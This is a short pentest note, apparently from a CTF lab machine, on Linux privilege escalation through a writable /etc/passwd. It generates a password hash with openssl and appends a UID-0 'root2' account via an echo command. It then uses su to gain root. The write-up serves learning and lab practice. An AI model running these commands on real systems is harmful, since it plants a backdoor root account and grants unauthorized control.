Hi Guys,
I want to create simple notes regarding privilege escalation related to writeable /etc/passwd. Usually, when we have write access to the /etc/passwd then the pentester would like to make things become complicated.

When you run the post-exploitation enumeration with linpeas that show like below where you have write access to the /etc/passwd
Just follow the following steps for your escalation purpose

ash@tabby:~$ openssl passwd RioRio
Next is to add root2 username with the root privilege to the /etc/passwd with the password we generate above
echo "root2:qRfak/wsHrEpQ:0:0:root:/root:/bin/bash" >> /etc/passwd

We can see above that at the end of the /etc/passwd we have successfully added our new user root2
the next is to SU to root2 and use the password we created RioRio

yeah we get the root privilege.
The above steps are just the basic idea; There are many attack vector that allows you to make the /etc/passwd become writeable such as root cron job or any other root process that we can divert to create /etc/passwd become writeable.